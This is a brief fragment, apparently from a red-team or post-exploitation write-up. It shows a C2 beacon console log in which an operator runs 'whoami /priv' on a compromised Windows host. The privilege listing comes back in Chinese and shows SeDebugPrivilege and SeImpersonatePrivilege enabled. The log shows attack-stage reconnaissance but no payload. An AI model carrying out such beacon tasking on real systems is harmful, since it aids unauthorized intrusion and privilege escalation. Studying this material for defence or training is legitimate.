 beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
=============================== ==================== ======
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用